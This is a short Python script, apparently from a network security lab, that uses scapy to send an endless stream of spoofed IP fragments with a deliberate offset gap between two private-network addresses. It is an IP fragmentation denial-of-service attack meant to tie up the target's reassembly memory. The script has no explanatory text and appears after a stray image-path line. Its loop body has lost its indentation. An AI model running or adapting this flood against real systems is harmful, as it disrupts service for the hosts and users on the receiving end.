 #!/usr/bin/python3
from scapy.all import *
ip = IP(src='192.168.43.123',dst='192.168.43.159')
i=0
while(1):
ip.id = 1000+i
ip.frag = 0
ip.flags = 1
i += 1
udp = UDP(sport=7070,dport=9090)
udp.len = 248
payload = 'A' * 80
pkt = ip/udp/payload
pkt[UDP].checksum = 0
send(pkt, verbose=0)
ip.frag = 23
ip.flags = 0
pkt = ip/payload
send(pkt, verbose=0)